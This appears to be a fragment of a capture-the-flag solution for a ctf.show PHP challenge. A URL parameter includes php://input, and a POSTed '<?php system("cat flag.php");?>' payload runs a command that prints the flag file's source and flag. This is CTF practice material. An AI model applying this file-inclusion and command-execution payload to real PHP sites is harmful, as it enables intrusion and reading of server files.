 Load URL
view-source:https://ee390af5-4840-4a37-a288-0eee62e506af.challenge.ctf.show/?c=include$_GET[a]?>&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php system("cat flag.php");?>
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{338de703-55cf-4d99-bc1f-bfb360e3704f}";
15